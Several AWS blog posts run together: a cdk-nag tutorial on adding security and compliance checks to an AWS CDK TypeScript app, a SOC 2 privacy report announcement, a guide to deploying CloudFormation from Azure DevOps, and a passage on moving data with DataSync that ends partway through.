Infrastructure as Code (IaC) is an important part of Cloud Applications. Developers rely on various Static Application Security Testing (SAST) tools to identify security/compliance issues and mitigate these issues early on, before releasing their applications to production. Additionally, SAST tools often provide reporting mechanisms that can help developers verify compliance during security reviews.
This post demonstrates how to integrate cdk-nag into an AWS CDK application to provide continual feedback and help align your applications with best practices.
Overview of cdk-nag
cdk-nag (inspired by cfn_nag) validates that the state of constructs within a given scope comply with a given set of rules. Additionally, cdk-nag provides a rule suppression and compliance reporting system. cdk-nag validates constructs by extending AWS CDK Aspects. If you’re interested in learning more about the AWS CDK Aspect system, then you should check out this post.
cdk-nag includes several rule sets (NagPacks) to validate your application against. As of this post, cdk-nag includes the AWS Solutions, HIPAA Security, NIST 800-53 rev 4, NIST 800-53 rev 5, and PCI DSS 3.2.1 NagPacks. You can pick and choose different NagPacks and apply as many as you wish to a given scope.
cdk-nag rules can either be warnings or errors. Both warnings and errors will be displayed in the console and compliance reports. Only unsuppressed errors will prevent applications from deploying with the cdk deploy command.
You can see which rules are implemented in each of the NagPacks in the Rules Documentation in the GitHub repository.
Walkthrough
This walkthrough will setup a minimal AWS CDK v2 application, as well as demonstrate how to apply a NagPack to the application, how to suppress rules, and how to view a report of the findings. Although cdk-nag has support for Python, TypeScript, Java, and .NET AWS CDK applications, we’ll use TypeScript for this walkthrough.
Prerequisites
For this walkthrough, you should have the following prerequisites:
A local installation of and experience using the AWS CDK.
Create a baseline AWS CDK application
In this section you will create and synthesize a small AWS CDK v2 application with an Amazon Simple Storage Service (Amazon S3) bucket. If you are unfamiliar with using the AWS CDK, then learn how to install and setup the AWS CDK by looking at their open source GitHub repository.
Run the following commands to create the AWS CDK application:
mkdir CdkTest
cd CdkTest
cdk init app --language typescript
Replace the contents of the lib/cdk_test-stack.ts with the following:
import { Stack, StackProps } from 'aws-cdk-lib';
import { Construct } from 'constructs';
import { Bucket } from 'aws-cdk-lib/aws-s3';
export class CdkTestStack extends Stack {
constructor(scope: Construct, id: string, props?: StackProps) {
super(scope, id, props);
const bucket = new Bucket(this, 'Bucket')
}
}
Run the following commands to install dependencies and synthesize our sample app:
npm install
npx cdk synth
You should see an AWS CloudFormation template with an S3 bucket both in your terminal and in cdk.out/CdkTestStack.template.json.
Apply a NagPack in your application
In this section, you’ll install cdk-nag, include the AwsSolutions NagPack in your application, and view the results.
Run the following command to install cdk-nag:
npm install cdk-nag
Replace the contents of the bin/cdk_test.ts with the following:
#!/usr/bin/env node
import 'source-map-support/register';
import * as cdk from 'aws-cdk-lib';
import { CdkTestStack } from '../lib/cdk_test-stack';
import { AwsSolutionsChecks } from 'cdk-nag'
import { Aspects } from 'aws-cdk-lib';
const app = new cdk.App();
// Add the cdk-nag AwsSolutions Pack with extra verbose logging enabled.
Aspects.of(app).add(new AwsSolutionsChecks({ verbose: true }))
new CdkTestStack(app, 'CdkTestStack', {});
Run the following command to view the output and generate the compliance report:
npx cdk synth
The output should look similar to the following (Note: SSE stands for Server-side encryption):
[Error at /CdkTestStack/Bucket/Resource] AwsSolutions-S1: The S3 Bucket has server access logs disabled. The bucket should have server access logging enabled to provide detailed records for the requests that are made to the bucket.
[Error at /CdkTestStack/Bucket/Resource] AwsSolutions-S2: The S3 Bucket does not have public access restricted and blocked. The bucket should have public access restricted and blocked to prevent unauthorized access.
[Error at /CdkTestStack/Bucket/Resource] AwsSolutions-S3: The S3 Bucket does not default encryption enabled. The bucket should minimally have SSE enabled to help protect data-at-rest.
[Error at /CdkTestStack/Bucket/Resource] AwsSolutions-S10: The S3 Bucket does not require requests to use SSL. You can use HTTPS (TLS) to help prevent potential attackers from eavesdropping on or manipulating network traffic using person-in-the-middle or similar attacks. You should allow only encrypted connections over HTTPS (TLS) using the aws:SecureTransport condition on Amazon S3 bucket policies.
Found errors
Note that applying the AwsSolutions NagPack to the application rendered several errors in the console (AwsSolutions-S1, AwsSolutions-S2, AwsSolutions-S3, and AwsSolutions-S10). Furthermore, the cdk.out/AwsSolutions-CdkTestStack-NagReport.csv contains the errors as well:
Rule ID,Resource ID,Compliance,Exception Reason,Rule Level,Rule Info
"AwsSolutions-S1","CdkTestStack/Bucket/Resource","Non-Compliant","N/A","Error","The S3 Bucket has server access logs disabled."
"AwsSolutions-S2","CdkTestStack/Bucket/Resource","Non-Compliant","N/A","Error","The S3 Bucket does not have public access restricted and blocked."
"AwsSolutions-S3","CdkTestStack/Bucket/Resource","Non-Compliant","N/A","Error","The S3 Bucket does not default encryption enabled."
"AwsSolutions-S5","CdkTestStack/Bucket/Resource","Compliant","N/A","Error","The S3 static website bucket either has an open world bucket policy or does not use a CloudFront Origin Access Identity (OAI) in the bucket policy for limited getObject and/or putObject permissions."
"AwsSolutions-S10","CdkTestStack/Bucket/Resource","Non-Compliant","N/A","Error","The S3 Bucket does not require requests to use SSL."
Remediating and suppressing errors
In this section, you’ll remediate the AwsSolutions-S10 error, suppress the AwsSolutions-S1 error on a Stack level, suppress the AwsSolutions-S2error on a Resource level errors, and not remediate the AwsSolutions-S3 error and view the results.
Replace the contents of the lib/cdk_test-stack.ts with the following:
import { Stack, StackProps } from 'aws-cdk-lib';
import { Construct } from 'constructs';
import { Bucket } from 'aws-cdk-lib/aws-s3';
import { NagSuppressions } from 'cdk-nag'
export class CdkTestStack extends Stack {
constructor(scope: Construct, id: string, props?: StackProps) {
super(scope, id, props);
// The local scope 'this' is the Stack.
NagSuppressions.addStackSuppressions(this, [
{
id: 'AwsSolutions-S1',
reason: 'Demonstrate a stack level suppression.'
},
])
// Remediating AwsSolutions-S10 by enforcing SSL on the bucket.
const bucket = new Bucket(this, 'Bucket', { enforceSSL: true })
NagSuppressions.addResourceSuppressions(bucket, [
{
id: 'AwsSolutions-S2',
reason: 'Demonstrate a resource level suppression.'
},
])
}
}
Run the cdk synth command again:
npx cdk synth
The output should look similar to the following:
[Error at /CdkTestStack/Bucket/Resource] AwsSolutions-S3: The S3 Bucket does not default encryption enabled. The bucket should minimally have SSE enabled to help protect data-at-rest.
Found errors
The cdk.out/AwsSolutions-CdkTestStack-NagReport.csv contains more details about rule compliance, non-compliance, and suppressions.
Rule ID,Resource ID,Compliance,Exception Reason,Rule Level,Rule Info
"AwsSolutions-S1","CdkTestStack/Bucket/Resource","Suppressed","Demonstrate a stack level suppression.","Error","The S3 Bucket has server access logs disabled."
"AwsSolutions-S2","CdkTestStack/Bucket/Resource","Suppressed","Demonstrate a resource level suppression.","Error","The S3 Bucket does not have public access restricted and blocked."
"AwsSolutions-S3","CdkTestStack/Bucket/Resource","Non-Compliant","N/A","Error","The S3 Bucket does not default encryption enabled."
"AwsSolutions-S5","CdkTestStack/Bucket/Resource","Compliant","N/A","Error","The S3 static website bucket either has an open world bucket policy or does not use a CloudFront Origin Access Identity (OAI) in the bucket policy for limited getObject and/or putObject permissions."
"AwsSolutions-S10","CdkTestStack/Bucket/Resource","Compliant","N/A","Error","The S3 Bucket does not require requests to use SSL."
Moreover, note that the resultant cdk.out/CdkTestStack.template.json template contains the cdk-nag suppression data. This provides transparency with what rules weren’t applied to an application, as the suppression data is included in the resources.
In this section, you learned how to apply a NagPack to your application, remediate/suppress warnings and errors, and review the compliance reports. The reporting and suppression systems provide mechanisms for the development and security teams within organizations to work together to identify and mitigate potential security/compliance issues. Security can choose which NagPacks developers should apply to their applications. Then, developers can use the feedback to quickly remediate issues. Security can use the reports to validate compliances. Furthermore, developers and security can work together to use suppressions to transparently document exceptions to rules that they’ve decided not to follow.
Advanced usage and further reading
This section briefly covers some advanced options for using cdk-nag.
Unit Testing with the AWS CDK Assertions Library
The Annotations submodule of the AWS CDK assertions library lets you check for cdk-nagwarnings and errors without AWS credentials by integrating a NagPack into your application unit tests. Read this post for further information about the AWS CDK assertions module. The following is an example of using assertions with a TypeScript AWS CDK application and Jest for unit testing.
import { Annotations, Match } from 'aws-cdk-lib/assertions';
import { App, Aspects, Stack } from 'aws-cdk-lib';
import { AwsSolutionsChecks } from 'cdk-nag';
import { CdkTestStack } from '../lib/cdk_test-stack';
describe('cdk-nag AwsSolutions Pack', () => {
let stack: Stack;
let app: App;
// In this case we can use beforeAll() over beforeEach() since our tests
// do not modify the state of the application
beforeAll(() => {
// GIVEN
app = new App();
stack = new CdkTestStack(app, 'test');
// WHEN
Aspects.of(stack).add(new AwsSolutionsChecks());
});
// THEN
test('No unsuppressed Warnings', () => {
const warnings = Annotations.fromStack(stack).findWarning(
'*',
Match.stringLikeRegexp('AwsSolutions-.*')
);
expect(warnings).toHaveLength(0);
});
test('No unsuppressed Errors', () => {
const errors = Annotations.fromStack(stack).findError(
'*',
Match.stringLikeRegexp('AwsSolutions-.*')
);
expect(errors).toHaveLength(0);
});
});
Additionally, many testing frameworks include watch functionality. This is a background process that reruns all of the tests when files in your project have changed for fast feedback. For example, when using the AWS CDK in JavaScript/Typescript, you can use the Jest CLI watch commands. When Jest watch detects a file change, it attempts to run unit tests related to the changed file. This can be used to automatically run cdk-nag-related tests when making changes to your AWS CDK application.
CDK Watch
When developing in non-production environments, consider using AWS CDK Watch with a NagPack for fast feedback. AWS CDK Watch attempts to synthesize and then deploy changes whenever you save changes to your files. Aspects are run during synthesis. Therefore, any NagPacks applied to your application will also run on save. As in the walkthrough, all of the unsuppressed errors will prevent deployments, all of the messages will be output to the console, and all of the compliance reports will be generated. Read this post for further information about AWS CDK Watch.
Conclusion
In this post, you learned how to use cdk-nag in your AWS CDK applications. To learn more about using cdk-nag in your applications, check out the README in the GitHub Repository. If you would like to learn how to create your own rules and NagPacks, then check out the developer documentation. The repository is open source and welcomes community contributions and feedback.
Your privacy considerations are at the core of our compliance work at Amazon Web Services (AWS), and we are focused on the protection of your content while using AWS services. Our Spring 2022 SOC 2 Type I Privacy report is now available, which provides customers with a third-party attestation of our system and the suitability of the design of our privacy controls. The SOC 2 Privacy Trust Service Criteria (TSC), developed by the American Institute of Certified Public Accountants (AICPA) establishes the criteria for evaluating controls that relate to how personal information is collected, used, retained, disclosed, and disposed of. For more information about our privacy commitments supporting our SOC 2 Type 1 report, see the AWS Customer Agreement.
The scope of the Spring 2022 SOC 2 Type I Privacy report includes information about how we handle the content that you upload to AWS, and how it is protected in all of the services and locations that are in scope for the latest AWS SOC reports. The SOC 2 Type I Privacy report is available to AWS customers through AWS Artifact in the AWS Management Console.
As always, we value your feedback and questions. Feel free to reach out to the compliance team through the Contact Us page. If you have feedback about this post, submit comments in the Comments section below.
Want more AWS Security how-to-content, news, and feature announcements? Follow us on Twitter.
Many developers today seek to improve productivity by finding better ways to collaborate, enhance code quality and automate repetitive tasks. We hear from some of our customers that they would like to leverage services such as AWS CloudFormation, AWS CodeBuild and other AWS Developer Tools to manage their AWS resources while continuing to use their existing CI/CD pipelines which they are familiar with. These services range from popular open-source solutions, such as Jenkins, to paid commercial solutions, such as Azure DevOps Server (formerly Team Foundation Server (TFS)).
In this post, I will walk you through an example to leverage the AWS Toolkit for Azure DevOps to deploy your Infrastructure as Code templates, i.e. AWS CloudFormation stacks, directly from your existing Azure DevOps build pipelines.
The AWS Toolkit for Azure DevOps is a free-to-use extension for hosted and on-premises Microsoft Azure DevOps that makes it easy to manage and deploy applications using AWS. It integrates with many AWS services, including Amazon S3, AWS CodeDeploy, AWS Lambda, AWS CloudFormation, Amazon SQS and others. It can also run commands using the AWS Tools for Windows PowerShell module as well as the AWS CLI.
Solution Overview

The solution described in this post consists of leveraging the AWS Toolkit for Azure DevOps to manage resources on AWS via Infrastructure as Code templates with AWS CloudFormation:
Figure 1. Solution high-level overview
Prerequisites and Assumptions
You will need to go through three main steps in order to set up your environment, which are summarized here and detailed in the toolkit’s user guide:

Install the toolkit into your Azure DevOps account or choose Download to install it on an on-premises server (Figure 2).
Create an IAM User and download its keys. Keep the principle of least privilege in mind when associating the policy to your user.

Create a Service Connection for your project in Azure DevOps. Service connections are how the Azure DevOps tooling manages connecting and providing access to Azure resources. The AWS Toolkit also provides a user interface to configure the AWS credentials used by the service connection (Figure 3).
Figure 2. AWS Toolkit for Azure DevOps in the Visual Studio Marketplace
Figure 3. A new Service Connection of type “AWS” will appear after installing the extension
Model your CI/CD Pipeline to Automate Your Deployments on AWS
One common DevOps model is to have a CI/CD pipeline that deploys an application stack from one environment to another. This model typically includes a Development (or integration) account first, then Staging and finally a Production environment. Let me show you how to make some changes to the service connection configuration to apply this CI/CD model to an Azure DevOps pipeline.


We will create one service connection per AWS account we want to deploy resources to. Figure 4 illustrates the updated solution to showcase multiple AWS Accounts used within the same Azure DevOps pipeline.
Figure 4. Solution overview with multiple target AWS accounts
Each service connection will be configured to use a single, target AWS account. This can be done in two ways:
Create an IAM User for every AWS target account and supply the access key ID and secret access key for that user.
Alternatively, create one central IAM User and have it assume an IAM Role for every AWS deployment target. The AWS Toolkit extension enables you to select an IAM Role to assume. This IAM Role can be in the same AWS account as the IAM User or in a different accounts as depicted in Figure 5.
Figure 5. Use a single IAM User to access all other accounts
Define Your Pipeline Tasks
Once a service connection for your AWS Account is created, you can now add a task to your pipeline that references the service connection created in the previous step. In the example below, I use the CloudFormation Create/Update Stack task to deploy a CloudFormation stack using a template file named my-aws-cloudformation-template.yml:
I used the service connection that I’ve called development-account and specified the other required information such as the templateFile path for the AWS CloudFormation template. I also specified the optional templateParametersFile path because I used template parameters in my template.
A template parameters file is particularly useful if you need to use custom values in your CloudFormation templates that are different for each stack. This is a common case when deploying the same application stack to different environments (Development, Staging, and Production).
The task below will to deploy the same template to a Staging environment:
The differences between Development and Staging deployment tasks are the service connection name and template parameters file path used. Remember that each service connection points to a different AWS account and the corresponding parameter values are specific to the target environment.
Use Azure DevOps Parameters to Switch Between Your AWS Accounts
Azure DevOps lets you define reusable contents via pipeline templates and pass different variable values to them when defining the build tasks. You can leverage this functionality so that you easily replicate your deployment steps to your different environments.
In the pipeline template snippet below, I use three template parameters that are passed as input to my task definition:
This template can then be used when defining your pipeline with steps to deploy to the Development and Staging environments. The values passed to the parameters will control the target AWS Account the CloudFormation stack will be deployed to :
In the snippet examples below, I defined an Azure DevOps pipeline template that builds a Docker image, pushes it to Amazon ECR (using the ECR Push Task) , creates/updates a stack from an AWS CloudFormation template with a template parameter files, and finally runs a AWS CLI command to list all Load Balancers using the AWS CLI Task.
The template below can be reused across different AWS accounts by simply switching the value of the defined parameters as described in the previous section.
Define a template containing your AWS deployment steps:
After you have tested and verified your pipeline, you should remove any unused resources by deleting the CloudFormation stacks to avoid unintended account charges. You can delete the stack manually from the AWS Console or use your Azure DevOps pipeline by adding a CloudFormationDeleteStack task:
In this post, I showed you how you can easily leverage the AWS Toolkit for AzureDevOps extension to deploy resources to your AWS account from Azure DevOps and Azure DevOps Server. The story does not end here. This extension integrates directly with others services as well, making it easy to build your pipelines around them:
AWSCLI – Interact with the AWSCLI (Windows hosts only)
AWS Powershell Module – Interact with AWS through powershell (Windows hosts only)
Lambda – Deploy from S3, .net core applications, or any other language that builds on Azure DevOps
S3 – Upload/Download to/from S3 buckets
Secrets Manager – Create and retrieve secrets
SQS – Send SQS messages
SNS – Send SNS messages
Systems manager – Get/set parameters and run commands
The toolkit is an open-source project available in GitHub. We’d love to see your issues, feature requests, code reviews, pull requests, or any positive contribution coming up.
Today, we added to DataSync the capability to migrate data between AWS Storage services and either Google Cloud Storage or Microsoft Azure Files. In this way, you can simplify your data processing or storage consolidation tasks. This also helps if you need to import, share, and exchange data with customers, vendors, or partners who use Google Cloud Storage or Microsoft Azure Files. DataSync provides end-to-end security, including encryption and integrity validation, to ensure your data arrives securely, intact, and ready to use.
Using the EC2 console, I start an EC2 instance using the AMI ID specified in the Value property of the parameter. For networking, I use a public subnet and the option to auto-assign a public IP address. The EC2 instance needs network access to both the source and the destination of a data moving task. Another requirement for the instance is to be able to receive HTTP traffic from DataSync to activate the agent.
Then, I select the same VPC where I started the EC2 instance.
To reduce cross-AZ traffic, I choose the same subnet used for the EC2 instance.

The DataSync agent running on the EC2 instance needs network access to the VPC endpoint. For simplicity, I use the default security group of the VPC for both. I create the VPC endpoint and, after a few minutes, it’s ready to be used.
In the AWS DataSync console, I choose Agents from the navigation pane and then Create agent. I select Amazon EC2 for the Hypervisor.
I choose VPC endpoints using AWS PrivateLink for the Endpoint type. I select the VPC endpoint I created before and the same Subnet and Security group I used for the VPC endpoint.
I choose the option to Automatically get the activation key and type the public IP of the EC2 instance. Then, I choose Get key.
After the DataSync agent has been activated, I don’t need HTTP access anymore, and I remove that from the security groups of the EC2 instance. Now that the DataSync agent is active, I can configure tasks and locations to move my data.
Moving Data from Google Cloud Storage to Amazon S3 I have a few images in a Google Cloud Storage bucket, and I want to synchronize those files with an S3 bucket. In the Google Cloud console, I open the settings of the bucket. There, I create a service account with Storage Object Viewer permissions and write down the credentials (access key and secret) to access the bucket programmatically.
Back in the AWS DataSync console, I choose Tasks and then Create task.
To configure the source of the task, I create a location. I select Object storage for the Location type and choose the agent I just created. For the Server, I use storage.googleapis.com. Then, I enter the name of the Google Cloud bucket and the folder where my images are stored.
For authentication, I enter the access key and the secret I retrieved when I created the service account. I choose Next.
